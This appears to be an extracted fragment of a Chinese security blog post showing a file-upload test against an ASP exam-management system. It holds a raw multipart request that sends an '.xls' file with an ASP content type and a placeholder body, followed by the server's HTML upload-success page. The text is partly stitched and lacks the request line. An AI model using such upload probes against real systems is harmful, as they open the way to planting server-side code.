 Cookie: ASPSESSIONIDSCRABBRB=KOKPKEHCCHOADDCCNOIKJDMC
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------5105292532639
Content-Length: 249
-----------------------------5105292532639
Content-Disposition: form-data; name="upfile"; filename="6666.xls"
Content-Type: application/vnd.ms-asp
11111
-----------------------------5105292532639--
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>用户列表</title>
<link href="../skins/css/main.css" rel="stylesheet" type="text/css">
</head>
<body>
<table width="100%" border="0" cellspacing="1" cellpadding="5">
<td width="500%" height="25" colspan="5" class="td_title"><a
href="kw_del.asp">&nbsp;报考数据管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_ksap.asp">考试安排管理</a>&nbsp; &nbsp;&nbsp; &nbsp;<a
href="kw_bksj_cx.asp">考试相关查询</a></td>
<tr>
<td height="23" class="td_content"
colspan="5"><span class="td_content">考试安排导入>>></samp></table>
<body id="body">
文件上传： <span style="color:red;">6666_1.xls </span>文件上传成功! <a
href="/kwgl/kw_ksap.asp">重新上传</a><br />
<table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td><form action="kw_ksap_z.asp" method="post" name="form_excel"
class="td_title" id="form_exce">
<input type="text" name="excel_name" value="6666_1.xls" />
<input type="submit" name="Submit" value="将此EXCEL表导入到数据库中" />
</form></td>
</tr>
</table>
</body>
</html>
猪猪谈安全
https://blog.csdn.net/weixin_44578334